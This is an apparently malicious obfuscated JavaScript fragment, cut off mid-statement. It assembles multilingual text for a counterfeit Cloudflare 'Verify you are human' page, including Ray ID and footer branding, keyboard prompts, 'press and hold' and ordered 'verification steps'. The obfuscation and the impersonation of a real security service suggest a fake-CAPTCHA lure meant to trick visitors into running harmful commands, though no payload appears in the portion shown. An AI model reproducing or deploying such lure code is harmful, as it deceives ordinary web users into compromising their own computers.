_0x4c0307={};_0x4c0307[_0x4841e1(0x5f8,0x858,0x122,0xc1d)]=_0x26399c(-0x22d,0xd,0x44c,0x303)+'d...',_0x4c0307[_0x26399c(0x638,0xfd0,0xcfd,0xae1)+'mp']=_0x26399c(0xc9f,0x7d6,0x382,0x812)+_0x4841e1(0x121,-0x29,-0x410,0x797)+'mens\x20bent\x20'+_0x26399c(0xc24,0x114b,0x151b,0xed5)+_0x4841e1(-0x58,-0x2db,0x482,0x15c)+_0x26399c(0x75e,0xc6d,0xc82,0xd3f)+_0x26399c(0xb72,0xb24,0xe12,0x87e)+'.',_0x4c0307['need.proc']=_0x4841e1(0x32c,0xb9,0x24,0x573)+_0x26399c(0x7a3,0x3aa,-0x185,0x3a6)+'\x20van\x20uw\x20ve'+_0x26399c(0xf1a,0xa39,0x11cb,0xf4f)+_0x4841e1(0x7ab,0xb9b,0x8e1,0xb94)+_0x26399c(0xb0d,0x8e7,0x104,0x5a9)+_0x26399c(0x74d,0x874,0xe22,0x798)+_0x26399c(0x6e9,0x774,0xd43,0x803),_0x4c0307[_0x4841e1(0x8ee,0x68c,0x944,0x281)]=_0x26399c(0xded,0x787,0x2e6,0x812)+_0x4841e1(0x7ca,0x43a,0x378,0xde6)+_0x26399c(0xccc,0x6b8,0x1f1,0x7aa),_0x4c0307[_0x4841e1(0x6fe,0x928,0xd73,0x544)]=_0x26399c(-0x24f,0x547,-0x53,0x400)+_0x26399c(0x1359,0xd7e,0x12da,0xe44),_0x4c0307['privacy']=_0x4841e1(0x112,-0x153,0x65c,0x304),_0x4c0307['term']=_0x4841e1(0x786,0xdf1,0x689,0x4e2)+'n',_0x4c0307['ray']=_0x4841e1(0x98e,0x43d,0x46c,0xf6f),_0x4c0307['cf']=_0x4841e1(0x9f5,0x459,0xeb7,0x794),_0x4c0307[_0x26399c(0x86b,0x63e,0x2c3,0x8be)]='Prestaties'+'\x20en\x20beveil'+'iging\x20door'+'\x20',_0x4c0307[_0x26399c(0x9b0,0x1f4,0x911,0x7b6)]=_0x26399c(0x1050,0x7f1,0x866,0xe62)+_0x26399c(0x26e,0x5e0,0xc7c,0x7b2)+_0x4841e1(0x899,0xc52,0x520,0x2db)+'n',_0x4c0307['keyboard']=_0x4841e1(0x958,0xf39,0xf21,0xaec)+'d',_0x4c0307[_0x26399c(0x196,0x4a4,-0x211,0x3c0)]=_0x4841e1(0xa1a,0xd93,0x648,0x9c5)+_0x26399c(0x1127,0x109a,0x110c,0xd11)+_0x26399c(-0x285,0xf6,0x3cf,0x3bd)+_0x26399c(0xbaa,0x6a0,0xae1,0xce6),_0x4c0307[_0x26399c(0x333,0x345,0xbb,0x451)]=_0x4841e1(0xbc,-0x305,0x325,0x564),_0x4c0307[_0x26399c(0x2c2,0x38c,0x9c,0x3f1)+_0x4841e1(0x44d,0x5dd,-0x1fa,0x292)]=_0x4841e1(0xb1e,0x6a2,0x85b,0xa8a)+_0x26399c(0x981,0x62,0x7a7,0x5b8)+_0x26399c(0xb8b,0xc40,0x222,0x81a)+_0x4841e1(0x7fe,0x94b,0x576,0x634)+_0x4841e1(0x15,-0x24,-0x675,-0x196)+'\x20aangegeve'+_0x4841e1(0x416,-0xd6,0xa4d,0x94a)+'\x20worden\x20vo'+'ltooid\x20en\x20'+_0x26399c(0x6c8,0xc21,0xc0d,0x692)+_0x26399c(0x303,0x893,0xa97,0x41c)+'\x20er\x20geen\x20s'+_0x4841e1(0x24d,-0x1fb,0x356,0x1a9)+'r\x20over\x20zij'+_0x4841e1(0x398,0x608,0x28d,0x882)+_0x26399c(-0xa9,0x3d2,-0x1a5,0x2c1)+'n.',_0x4c0307[_0x26399c(0xb53,0x7d3,0x9ae,0x8f4)]=_0x4841e1(0x969,0xece,0xd93,0xa93),_0x4c0307[_0x26399c(0xf2b,0xfe0,0xbbd,0x97e)]=_0x26399c(0xc60,0x904,0xebf,0xa5f)+_0x4841e1(0x639,0xc0d,0xc8,0x8ad)+_0x4841e1(-0xb,0x51c,0x13e,-0x5ec)+'k',_0x4c0307[_0x26399c(0x28e,0x9c1,0xb8e,0x6c4)]=_0x26399c(0x129f,0x8f1,0xa58,0xe72)+_0x4841e1(0x4da,0x94d,0x80e,0x585),_0x4c0307[_0x4841e1(0xb11,0xf72,0xd40,0x853)]='op\x20je\x20toet'+_0x4841e1(0x612,0x583,0x4d6,0xb08);var _0x9c8dd9={};_0x9c8dd9[_0x26399c(0xb3c,0xf56,0xcaf,0x93c)]='Just\x20a\x20mom'+_0x26399c(0xdae,0xf46,0xad0,0xa00),_0x9c8dd9[_0x4841e1(0x79d,0xd3c,0x92a,0x6d8)+'mp']='Verify\x20you'+'\x20are\x20human'+'\x20by\x20comple'+_0x26399c(0x8de,0xa59,0x3ea,0x615)+_0x26399c(0x10d1,0xb3e,0x10bb,0xbd2)+'w.',_0x9c8dd9[_0x4841e1(0x6ed,0xcfd,0x9bd,0xa00)]=_0x4841e1(0x409,0x840,0x7d5,0x8cb)+'eview\x20the\x20'+_0x4841e1(0x5cc,0x915,0x348,0x3d7)+_0x4841e1(0x291,0x8e1,-0x240,0x10)+_0x26399c(0xdb9,0x8c3,0x93d,0x8a0)+_0x4841e1(0xb1a,0x113a,0x106e,0x112c)+'eding.',_0x9c8dd9[_0x26399c(0x750,0xe8a,0x74c,0xc32)]=_0x26399c(0x137a,0x1404,0x153f,0xee7)+_0x26399c(0x1035,0x8be,0x9d8,0xd95),_0x9c8dd9[_0x26399c(0x953,0xecf,0x5bf,0xa42)]=_0x26399c(0x67b,0x86b,0xff7,0xb4e)+'..',_0x9c8dd9[_0x4841e1(0x9d9,0x74a,0xc8d,0x389)]='Privacy',_0x9c8dd9['term']=_0x4841e1(0x23e,-0x3d5,-0xa0,0x605),_0x9c8dd9[_0x4841e1(0x323,0x57c,0x7b6,0x430)]='Ray\x20ID:\x20',_0x9c8dd9['cf']=_0x26399c(0x1307,0xd2c,0x1129,0xd39),_0x9c8dd9['footer']=_0x4841e1(-0x2f,0x3e4,-0x5f6,-0x3cb)+_0x4841e1(0xd6,0x2e2,0x2df,-0x23a)+_0x26399c(0x97e,0xd13,0x9af,0xaed),_0x9c8dd9[_0x26399c(0xd42,0x65a,0x94d,0x7b6)]=_0x4841e1(0xcf,-0x3c9,0x213,-0x2a8)+'hese\x20verif'+_0x26399c(0x12a4,0xc8d,0x1450,0xf11)+'eps\x20use',_0x9c8dd9[_0x26399c(0x8d7,0x773,0xad5,0x7ce)]=_0x26399c(0xab4,0x44a,0xd78,0x7ce),_0x9c8dd9[_0x4841e1(0x7c,-0x2f8,0x3fd,0x200)]=_0x4841e1(0x326,0x3e6,0x2ec,0x141)+'hat\x20you\x20ar'+_0x4841e1(0x38a,0x4c0,-0x146,-0x2c4)+'t',_0x9c8dd9[_0x4841e1(0x10d,-0x19,0x280,-0x236)]='Verify',_0x9c8dd9[_0x4841e1(0xad,0x574,-0x58,-0x51f)+_0x4841e1(0x44d,-0x213,-0x124,0x2cf)]='Complete\x20t'+'he\x20tasks\x20f'+_0x26399c(0xe4e,0xb77,0xd03,0x9b0)+_0x4841e1(0x35f,0x1ab,0x2a3,0x617)+'\x20must\x20be\x20c'+_0x4841e1(0xa2f,0x892,0xb73,0x90d)+_0x4841e1(0xb1f,0x11ac,0x7de,0x7d3)+'r\x20in\x20which'+'\x20they\x20are\x20'+'indicated\x20'+_0x4841e1(0x29e,0x22f,-0x1ab,0x906)+_0x26399c(-0x151,0x41f,0x6ce,0x2be)+'hen\x20there\x20'+'are\x20none\x20l'+_0x4841e1(0xfb,0x56b,-0x198,-0x2e8)+_0x4841e1(0x8dd,0x4c7,0x3da,0x644)+_0x4841e1(0xbda,0x885,0x7d8,0x906),_0x9c8dd9[_0x26399c(0x9ad,0x78c,0x488,0x8f4)]=_0x26399c(0x306,0x3db,0x742,0x8c3),_0x9c8dd9[_0x26399c(0x100a,0x69a,0xabe,0x97e)]='In\x20verific'+_0x4841e1(0x1d8,-0x237,-0x444,0x90)+_0x4841e1(0x566,-0xb,0x4ab,0x2d2),_0x9c8dd9['press.hold']=_0x26399c(0x74d,0xdf3,0x67e,0xba4)+'ld',_0x9c8dd9[_0x26399c(0x1328,0xf16,0xfea,0xe55)]=_0x4841e1(0x59e,0x474,0x50e,0xbbb)+'yboard';var _0x1187b6={};_0x1187b6[_0x4841e1(0x7ea,0xbf0,0x8e0,0xc09)]=!![],_0x1187b6[_0x4841e1(0x5f8,0x175,0x975,0x9e1)]=_0x26399c(0x5f3,0x3e9,0x408,0x951)+'بر\x20کنید...',_0x1187b6[_0x4841e1(0x79d,0xdfc,0xa52,0x943)+'mp']='با\x20تکمیل\x20ع'+'مل\x20زیر،\x20تأ'+_0x4841e1(0xbd8,0x77d,0x11b0,0xa02)+_0x4841e1(0x575,0xbc1,0x3b5,0x2e7)+'.',_0x1187b6['need.proc']='باید\x20امنیت'+'\x20اتصال\x20شما'+_0x4841e1(0x842,0x932,0xc5f,0x77a)+_0x4841e1(0x9c6,0x6c1,0xf2a,0xc33)+_0x26399c(0x41a,0x6a8,0x5bd,0x853)+'د.',_0x1187b6[_0x26399c(0xdf6,0xb27,0x1227,0xc32)]=_0x26399c(0x180,0x40c,0x334,0x691)+_0x26399c(0xe10,0xf13,0x9a6,0xc77)+_0x4841e1(0x87b,0xd3d,0x6c0,0xeef),_0x1187b6[_0x4841e1(0x6fe,0xb39,0x775,0xa89)]='در\x20حال\x20تأی'+'ید...',_0x1187b6['privacy']=_0x26399c(0x29f,0x230,0xb25,0x540),_0x1187b6['term']='شرایط',_0x1187b6['ray']='Ray\x20ID:\x20',_0x1187b6['cf']=_0x26399c(0x7f5,0x1295,0x975,0xd39),_0x1187b6['footer']=_0x26399c(0xb41,-0xc0,0x62b,0x529)+_0x26399c(0xe3,0x6a7,0x8ff,0x49e)+_0x4841e1(0x510,0x8f6,0xb83,0xb7),_0x1187b6[_0x4841e1(0x472,0x5e8,0x639,0x432)]=_0x26399c(0x77b,0x658,0x53d,0x988)+_0x4841e1(0xb71,0xfff,0xe93,0x6f9)+_0x26399c(0x735,0xb9e,0xfd4,0xbc0),_0x1187b6[_0x4841e1(0x48a,0x6e6,0x1ae,0x525)]=_0x26399c(0xd86,0x7c3,0x5c3,0x8eb),_0x1187b6[_0x4841e1(0x7c,0x5dc,-0x436,0x364)]=_0x26399c(0xd86,0xbaf,0xa07,0xdb4)+_0x26399c(0x9f3,0x143d,0x7eb,0xdc0)+_0x4841e1(0xdf,0x6e1,-0x31d,0x60f)+'ید',_0x1187b6[_0x4841e1(0x10d,-0x28d,-0x25b,-0x3e)]='تأیید\x20کنید',_0x1187b6['complete.t'+_0x4841e1(0x44d,0x237,0x911,0x811)]=_0x4841e1(0xb50,0xe4d,0xd31,0x1114)+_0x26399c(0x1071,0xd6f,0xf6e,0xb9c)+_0x26399c(0x939,0x1032,0x11d6,0xe8a)+_0x26399c(0xb41,0xb40,0xb3b,0x870)+_0x4841e1(0x817,0x947,0x2ba,0x193)+_0x4841e1(0x9c5,0x785,0xb82,0xa26)+_0x26399c(0xaed,0xf9e,0xaa7,0xb1b)+_0x4841e1(0x738,0xd14,0x240,0x8c0)+_0x4841e1(0x765,0x44a,0xaea,0xc04)+_0x4841e1(0xc31,0xfbe,0xb1e,0x1010)+_0x26399c(0x3e8,0x9c8,0x7c6,0x4d2)+_0x26399c(0xba6,0xb7f,0x7f0,0xc58)+'قی\x20نمانده،'+'\x20روی\x20تأیید'+_0x4841e1(0x2ff,-0x87,0x7ee,0x5e7)+'.',_0x1187b6[_0x26399c(0x6c2,0x41e,0x507,0x8f4)]=_0x4841e1(0x47e,0x1d8,0x3b6,0xad4),_0x1187b6[_0x4841e1(0x63a,0x6c3,0xaaf,0x45d)]=_0x4841e1(0x7a1,0xbb1,0x9af,0x51b)+'أیید،\x20فشار'+_0x4841e1(0x4c0,0xea,0x33d,0x26b),_0x1187b6['press.hold']=_0x4841e1(0x300,0x8fa,-0x2cd,0x7b0)+_0x4841e1(0x25e,-0x365,-0x1fa,0x5e9)+'د',_0x1187b6[_0x4841e1(0xb11,0xfc0,0xa41,0x5b5)]=_0x4841e1(0x688,0xb49,0x6d8,0x9f9)+_0x26399c(0x541,0x111e,0x5bb,0xbac);var _0x5d3cf7={};_0x5d3cf7[_0x26399c(0xb2c,0x924,0x996,0x93c)]=_0x26399c(0x1114,0x100e,0x911,0xb28)+_0x4841e1(0xb27,0xd67,0xfe1,0x843),_0x5d3cf7[_0x4841e1(0x79d,0x2fa,0xce9,0x72d)+'mp']=_0x26399c(0x13be,0xe55,0xf0e,0xe50)+_0x4841e1(0x789,0x849,0xbec,0x6e4)+_0x4841e1(0x145,0x172,0x4b2,0x104)+_0x4841e1(0x287,0x4af,-0x236,-0xb1)+_0x26399c(0xa5e,0x97c,0x88c,0x416)+_0x4841e1(0x93f,0xdf3,0xa8f,0x595)+'n\x20sekunnin'+'.',_0x5d3cf7[_0x26399c(0x3b7,0x5cc,0xde7,0xa31)]='\x20osoitteen'+_0x26399c(0x186,0x49e,0x9ca,0x398)+'tettava\x20yh'+_0x4841e1(0xa79,0x846,0xbea,0x10e0)+_0x4841e1(0x7,0x52b,-0x157,-0x456)+_0x4841e1(0x38,0x5a1,0x308,-0x3c6)+'ta.',_0x5d3cf7['ver.hum']=_0x4841e1(0x85b,0x6d6,0x414,0x70b)+_0x4841e1(0x305,-0x1fa,-0x24f,0x7e8)+_0x26399c(0xb8,0x421,0x1b1,0x5d2),_0x5d3cf7[_0x26399c(0xb43,0xf26,0x7ef,0xa42)]=_0x26399c(0x111f,0xc88,0x117e,0xe50)+_0x26399c(0x5aa,0x10fe,0x753,0xb67),_0x5d3cf7[_0x4841e1(0x9d9,0xfa7,0x52b,0xd69)]=_0x26399c(0x432,0xa5a,0xb22,0x6cc),_0x5d3cf7['term']=_0x26399c(0xa17,0xc67,0xcc5,0xc01)+'t',_0x5d3cf7[_0x4841e1(0x323,0x435,0x17b,0x7ea)]=_0x26399c(0x7ec,0x10ed,0x12a4,0xcd2),_0x5d3cf7['cf']='Cloudflare',_0x5d3cf7[_0x4841e1(0x57a,0x461,0xb48,0x2d8)]=_0x4841e1(-0x2f,0x645,0x5bc,-0x472)+_0x4841e1(0xd6,-0xa8,-0x3d6,0x68)+_0x26399c(0xe0c,0xf7b,0x778,0xaed),_0x5d3cf7['complete']='Suorita\x20nä'+'mä\x20vahvist'+_0x4841e1(0x494,0x831,0x826,0x897),_0x5d3cf7[_0x26399c(0x58d,0x5c3,0xb2c,0x7ce)]='näppäimist'+'ö',_0x5d3cf7[_0x4841e1(0x7c,0x15b,0x6fb,0x29d)]=_0x26399c(0x4e,0x251,0x866,0x43d)+_0x26399c(0x297,0x19c,0x9d5,0x490)+_0x26399c(0x4f0,0xdfb,0xaef,0x8ae),_0x5d3cf7[_0x4841e1(0x10d,0x57,-0x21,0x197)]=_0x4841e1(0x551,0x79f,0xe4,0x42f),_0x5d3cf7[_0x26399c(0xa0c,0x7c,0x22e,0x3f1)+_0x4841e1(0x44d,0x458,-0x242,-0x1c9)]='Suorita\x20te'+_0x4841e1(0x934,0xa45,0xf32,0x710)+_0x4841e1(0x2fc,0x130,0x311,0x5ae)+_0x26399c(0xc3c,0x135e,0xb30,0xd9f)+_0x4841e1(0x203,0x1a6,-0x24a,0x186)+_0x26399c(0x6dc,0x3f8,0x92d,0x5ee)+_0x26399c(0x1004,0x66e,0x78e,0xc3a)+'järjestyks'+_0x26399c(0xba1,0x85f,0x64a,0xbf3)+_0x26399c(0x6e2,0x52a,0x37a,0x676)+_0x26399c(0x7ff,0xc4b,0x2bb,0x60e)+_0x4841e1(0x244,-0x12d,0x412,-0x289)+'n.\x20Kun\x20vai'+_0x4841e1(0x562,0x7bd,0xac9,0xa07)+'nää\x20ole,\x20n'+'apsauta\x20Va'+_0x26399c(0xa4f,0x9e3,0xc18,0xe10),_0x5d3cf7[_0x26399c(0x2f1,0x3e4,0x9aa,0x8f4)]=_0x4841e1(0x878,0x64d,0xa98,0x887),_0x5d3cf7[_0x26399c(0xd7c,0xf54,0x7f0,0x97e)]=_0x4841e1(0x13c,0x452,0x45a,0x3f4)+_0x4841e1(0x387,-0x72,0x7da,0x10b)+'paina',_0x5d3cf7[_0x26399c(0x29e,0x84f,0xa9b,0x6c4)]=_0x4841e1(0xa8e,0xe2e,0x49e,0x10e9)+'dä',_0x5d3cf7[_0x26399c(0x10a0,0x95a,0x882,0xe55)]=_0x4841e1(0x5bd,0xec,0x670,-0x7c)+_0x26399c(0x934,0x68a,0xb9d,0x790);var _0x459805={};_0x459805[_0x4841e1(0x5f8,0x19e,0x5da,0x1c7)]=_0x26399c(0x56b,0xfb2,0x548,0x9a7)+_0x26399c(0x140b,0xe81,0xf7e,0xe44),_0x459805['ver.hum.co'+'mp']='Nous\x20vérif'+_0x4841e1(0x7f7,0x72a,0xbfd,0xa79)+_0x4841e1(0x714,0x765,0x266,0xcd6)+_0x4841e1(0x623,0x2ab,0x1dd,0xaae)+_0x26399c(-0xf2,0x73,0x971,0x47a)+_0x4841e1(0x44,-0x32f,0x42f,-0x2d)+_0x26399c(0x713,0xc58,0xbce,0xac0)+_0x26399c(0x7a8,0xed0,0xbad,0xdad)+_0x26399c(0xbab,0xc82,0x844,0xcda),_0x459805['need.proc']=_0x26399c(0x66b,0x5cc,0x8bd,0x717)+_0x26399c(0xb61,0xe8d,0x717,0xacc)+_0x4841e1(0xac9,0x95c,0x7db,0xcd7)+_0x4841e1(0x429,0xa58,0x299,0x536)+_0x4841e1(0xb0d,0x77b,0xff5,0xafd)+_0x4841e1(0x276,-0x246,-0x9c,0x2b6)+_0x26399c(0x6e1,0x8a5,0xe8a,0xa39),_0x459805['ver.hum']=_0x4841e1(0xaeb,0x10d5,0xcfb,0x8f3)+'ue\x20vous\x20êt'+_0x26399c(0x97d,0x189,0xa95,0x5e4),_0x459805['ver']=_0x26399c(0x266,0x112,0x60d,0x626)+_0x26399c(0xc62,0xea5,0xf27,0xc71),_0x459805[_0x26399c(0x8cb,0x124b,0xf34,0xd1d)]=_0x4841e1(0x3ab,0x67d,0x778,0xfd)+_0x26399c(0x8af,0x567,-0x185,0x446),_0x459805[_0x26399c(0x398,0x777,-0x8f,0x601)]=_0x4841e1(0x3d2,0x6a4,-0x1e3,0x1ae),_0x459805[_0x26399c(0x3cc,0x770,0xc70,0x667)]=_0x26399c(0xb88,0xf48,0xf3a,0xcd2),_0x459805['cf']=_0x4841e1(0x9f5,0x58a,0x5ef,0xc2f),_0x459805[_0x4841e1(0x57a,0x49b,0x2ec,0x69d)]=_0x26399c(0xb6c,0x8b5,0xcd1,0xca3)+_0x26399c(0xb67,0x78c,0x7b4,0x7ae)+_0x26399c(0x23d,0x4ed,0x981,0x4f8),_0x459805[_0x26399c(0x35e,0xdbc,0x5af,0x7b6)]=_0x4841e1(0x51a,0x4b7,0xa6,0x4f0)+_0x26399c(0xc6a,0x408,0x389,0x96e)+_0x4841e1(0x19c,0x343,0x3fc,-0x440)+'cation\x20en\x20'+_0x4841e1(0x641,0x1f0,0x278,0x420),_0x459805[_0x26399c(0xc95,0x3ba,0xd0c,0x7ce)]=_0x4841e1(0x158,-0x49c,0x549,0x608),_0x459805[_0x4841e1(0x7c,-0x4da,-0x1ca,0x377)]=_0x26399c(0x22d,-0x1e7,0x95b,0x304)+_0x26399c(0x443,0x94f,0x5ba,0xa78)+'s\x20n\x27êtes\x20p'+_0x4841e1(0x717,0x9e0,0xb51,0x71a)+'t',_0x459805[_0x4841e1(0x10d,-0x2cc,0xee,0x358)]=_0x4841e1(0x731,0x3e3,0xe2,0xcea),_0x459805[_0x26399c(0x1ae,0x270,-0x6e,0x3f1)+'ask']=_0x4841e1(0x197,-0x1df,-0x234,-0x289)+_0x26399c(0xa29,0x988,0xa7c,0xe92)+_0x4841e1(0xd5,-0x150,-0x534,0x3b9)+_0x26399c(0xa6a,0xc28,0x9e8,0xedd)+_0x4841e1(0xa38,0xeac,0x57c,0x52c)+_0x4841e1(0xa1f,0xd56,0x676,0x71e)+_0x26399c(0xb27,0x981,0x66e,0x99d)+'s\x20l\x27ordre\x20'+_0x4841e1(0x804,0xd0b,0xd13,0x98f)+_0x4841e1(0x437,-0x1f4,0xa9e,0xe5)+_0x26399c(-0x203,-0x2d5,0x90f,0x310)+'us\x20d\x27étape'+_0x26399c(0xadf,0x1156,0x8a9,0xbff)+'sur\x20«\x20Véri'+_0x26399c(0xb17,0xed2,0xd8f,0xafe),_0x459805[_0x4841e1(0x5b0,0x5b6,0xbd,0x966)]=_0x26399c(0xc87,0xbdc,0xe90,0xf4c),_0x459805[_0x26399c(0x5e3,0xff4,0xb09,0x97e)]=_0x26399c(0x4bb,0xc7e,0xaf3,0x783)+'nêtre\x20de\x20v'+_0x26399c(0x785,0xd3c,0x7be,0x6f3)+'n,\x20appuyez'+'\x20sur',_0x459805['press.hold']=_0x4841e1(0xa56,0x8a7,0xce0,0x5f7)+_0x26399c(0xc53,0x731,0x1217,0xc18),_0x459805[_0x26399c(0xc9a,0xe22,0x981,0xe55)]=_0x4841e1(0xa91,0xb89,0xd8a,0x9f7)+_0x26399c(0xb05,0x8bb,0x507,0x49c);var _0x4f8ae4={};_0x4f8ae4[_0x26399c(0xfa7,0x494,0x349,0x93c)]=_0x4841e1(0x3dc,0x49c,0x967,0x871)+_0x26399c(0x234,0x180,0xb5c,0x6aa),_0x4f8ae4[_0x4841e1(0x79d,0x52a,0xa30,0x834)+'mp']=_0x26399c(0xadf,0x20f,0x9b6,0x75b)+_0x26399c(0xc1,0x662,0x25,0x5f3)+_0x4841e1(0xc34,0xf8e,0x10da,0x993)+_0x26399c(0x696,0xb5c,0x26a,0x78b)+'ind.\x20Dies\x20'+_0x4841e1(0x407,-0xc8,0x753,0x4af)+'e\x20Sekunden'+_0x4841e1(0x586,0x3a4,0x6a0,0x960),_0x4f8ae4['need.proc']=_0x4841e1(0x3c5,0x136,0x394,0x12f)+_0x4841e1(0x3ce,-0x29e,0x508,0x71a)+_0x4841e1(0xb3,0x373,0xa8,-0x2e1)+'indung\x20übe'+_0x4841e1(0x70f,0xc6c,0xaf3,0xc9c)+_0x26399c(0x9e9,0x1012,0x6ad,0xb43)+_0x26399c(0x165,0x297,0x275,0x7ee),_0x4f8ae4[_0x26399c(0xddf,0x1116,0xde7,0xc32)]=_0x4841e1(0x8d8,0x7cc,0x52e,0xc58)+_0x4841e1(0x180,0x731,0x137,-0xd0)+_0x4841e1(0x18a,0x262,0x4fc,-0x37d)+_0x26399c(0x7ba,0xc3b,0xd56,0xd87),_0x4f8ae4[_0x26399c(0x41c,0x47e,0x4aa,0xa42)]='Verifizier'+'e…',_0x4f8ae4[_0x26399c(0xaf1,0x824,0x805,0xd1d)]=_0x26399c(0xd1d,0xb2a,0xc86,0x8fe)+'re',_0x4f8ae4[_0x4841e1(0x2bd,0x257,-0x1ec,0x3a4)]=_0x26399c(0x194,0x74e,0xc61,0x6d4)+_0x26399c(0x8df,0x1da,0x8a7,0x6a0),_0x4f8ae4[_0x4841e1(0x323,-0x355,0x249,0xb8)]='Ray\x20ID:\x20',_0x4f8ae4['cf']=_0x26399c(0x758,0x1326,0xd9b,0xd39),_0x4f8ae4[_0x4841e1(0x57a,0x12e,0xbcc,0x8ec)]=_0x4841e1(0x0,0x468,0x3b7,-0x5ff)+_0x4841e1(0x95c,0xfce,0x4c5,0xdf6)+_0x26399c(0x78e,0x32d,0x2f9,0x93d),_0x4f8ae4[_0x26399c(0x6d2,0x6dc,0xacd,0x7b6)]=_0x4841e1(0x522,0x159,-0x5,0x9a1)+_0x4841e1(0x47b,0x26f,0xaa0,0x6d0)+_0x26399c(0xcf,0x970,0x5f9,0x6b0)+_0x26399c(0x854,0x376,0x655,0x4ec)+'rch',_0x4f8ae4['keyboard']='Tastatur',_0x4f8ae4['prove']=_0x4841e1(0x6b3,0x19d,0xaaf,0x13a)+_0x26399c(0x5c,0x797,-0x1bb,0x2c6)+'\x20Sie\x20kein\x20'+_0x4841e1(0x886,0x8c1,0x37d,0x482)+'nd',_0x4f8ae4['verify']=_0x26399c(0xf11,0xf59,0xf4f,0xa93)+'en',_0x4f8ae4['complete.t'+_0x26399c(0x7f7,0x8b7,0x251,0x791)]=_0x4841e1(0x522,-0xc9,0x9e8,0x770)+_0x4841e1(0x6f0,0xbcc,0x165,0x6ac)+_0x26399c(0xc5b,0x8ce,0xe3d,0xc72)+'Schritts\x20a'+_0x26399c(0x3f6,0xfa0,0x813,0xa62)+_0x26399c(0x7ef,0x974,0x7c5,0x587)+_0x26399c(0x9c1,0x1422,0x1267,0xf61)+_0x26399c(0x1089,0x74c,0xad4,0xdac)+'en\x20Reihenf'+_0x26399c(0xdcd,0x103c,0xc6a,0xe54)+'icht\x20ander'+_0x4841e1(0x75,-0x1f,0x311,-0x493)+'edigt\x20werd'+_0x4841e1(-0x1c,0x548,-0x430,-0x337)+'eine\x20Schri'+_0x4841e1(0x6db,0xa0d,0x8dd,0x687)+'brig\x20sind,'+'\x20klicken\x20S'+_0x4841e1(0x60,0x20,0x577,0x3c3)+'erprüfen“.',_0x4f8ae4['press']=_0x4841e1(0x888,0xe8c,0xf17,0x37e),_0x4f8ae4[_0x26399c(0x31a,0x7fc,0xab0,0x97e)]=_0x4841e1(0xaf9,0x9c4,0x70f,0xd2a)+_0x4841e1(0x854,0x879,0xc48,0xd27)+_0x4841e1(0xa25,0x44d,0x67b,0x828)+_0x26399c(0x767,0x784,0x53d,0x836),_0x4f8ae4[_0x4841e1(0x380,0x47d,0x819,0x166)]=_0x4841e1(0x297,-0x3f6,0x148,0x264)+_0x4841e1(-0x64,0x128,-0x29c,0xb7),_0x4f8ae4['on.key']=_0x4841e1(0x259,0x35e,0x2f5,0x28b)+_0x4841e1(0x161,-0x29a,0x111,0x2df);var _0xfbbf9={};_0xfbbf9['title']='Περιμένετε'+_0x4841e1(0xb00,0xc0b,0x47e,0xa91),_0xfbbf9[_0x26399c(0x463,0x528,0x87a,0xae1)+'mp']=_0x4841e1(0xc4c,0x673,0xb99,0xebc)+_0x26399c(0x3d5,0x851,0xb5d,0x885)+'ε\x20άνθρωπος'+_0x26399c(0x997,0xe9,0xa41,0x6b9)+_0x26399c(0x726,0x945,0xb7d,0x87c)+_0x26399c(0x726,0x59e,0xab6,0x9e7)+'ενέργεια.',_0xfbbf9[_0x26399c(0x3b0,0xc39,0xe66,0xa31)]=_0x4841e1(0x50d,-0x14e,0xafb,-0x2e)+_0x4841e1(0xa98,0xeeb,0x577,0xcda)+'αι\x20να\x20ελέγ'+_0x4841e1(0xad6,0x8af,0xb44,0xd80)+_0x26399c(0xa95,-0xb6,0x1ac,0x55c)+_0x4841e1(0x1de,0x731,-0x369,0x550)+_0x4841e1(0xa6c,0x911,0xdf4,0xf77)+_0x26399c(0xc9c,0x61f,0xb67,0x61c)+'ε.',_0xfbbf9['ver.hum']='Επαληθεύστ'+'ε\x20ότι\x20είστ'+_0x4841e1(0xb5d,0xdc4,0xd92,0x11c0),_0xfbbf9[_0x4841e1(0x6fe,0x66b,0xb3,0xa56)]='Γίνεται\x20επ'+_0x26399c(0xace,0xd62,0x9c6,0x782)+'.',_0xfbbf9[_0x26399c(0x739,0x114e,0x135a,0xd1d)]='Απόρρητο',_0xfbbf9[_0x26399c(0x247,0xb38,0xb2,0x601)]='Όροι',_0xfbbf9[_0x26399c(0x1b1,0xb31,0x788,0x667)]=_0x26399c(0xb75,0xce8,0x7e3,0xcd2),_0xfbbf9['cf']=_0x26399c(0xb2a,0x1134,0x1010,0xd39),_0xfbbf9[_0x4841e1(0x57a,0x7c,0xb26,0x199)]='Επιδόσεις\x20'+_0x26399c(0x1094,0x96b,0xac5,0xf38)+_0x26399c(0x1089,0xc37,0x898,0xe24)+'\x20',_0xfbbf9['complete']='Ολοκληρώστ'+'ε\x20αυτά\x20τα\x20'+_0x26399c(0x450,0xd80,0xa61,0x8e4)+'λήθευσης',_0xfbbf9['keyboard']='πληκτρολόγ'+'ιο',_0xfbbf9[_0x4841e1(0x7c,0x343,0x33f,-0x4b0)]=_0x26399c(0x12a1,0xf54,0xd90,0xf06)+_0x4841e1(0xc4f,0x1077,0xda7,0x998)+'ι\x20δεν\x20είστ'+_0x4841e1(0x9f,-0x4e7,-0x210,0x1d4),_0xfbbf9[_0x4841e1(0x10d,0x2f0,0x6a0,0x38b)]=_0x26399c(0x14b2,0x10c3,0x117c,0xf90)+'ε',_0xfbbf9[_0x26399c(0x7cf,0x3b5,-0x15c,0x3f1)+_0x26399c(0xda9,0x354,0x679,0x791)]='Ολοκληρώστ'+_0x26399c(0x3fb,0xa3f,-0x15a,0x4a9)+_0x4841e1(-0x68,-0x6ad,-0x71,0x110)+_0x4841e1(0x457,0xadb,0x36,0x6dc)+_0x4841e1(0x395,0x143,-0x143,-0x2e5)+_0x4841e1(0x2ee,0x72f,-0x34e,0x68d)+_0x4841e1(0xa22,0x3c8,0x97c,0x816)+_0x4841e1(0x707,0x253,0x2bc,0x2cd)+_0x4841e1(0x302,0x523,-0xc6,0x8fb)+_0x4841e1(0xc16,0xcee,0xbbc,0x1197)+_0x26399c(0x4fc,0xaff,0xef7,0x943)+_0x26399c(0x392,0x3f6,0x781,0x926)+'ώς.\x20Όταν\x20δ'+_0x26399c(0x762,-0x226,0xc9,0x32d)+_0x4841e1(0x2f1,-0x113,0x6ae,-0x74)+'ματα,\x20κάντ'+_0x4841e1(0xa9d,0x787,0xc62,0x459)+'ν\x20Επαλήθευ'+_0x4841e1(0x48d,-0xdc,0x68,-0x5e),_0xfbbf9['press']='Πατήστε',_0xfbbf9[_0x26399c(0x87a,0x90d,0x91e,0x97e)]=_0x26399c(0xa18,0x96e,0xf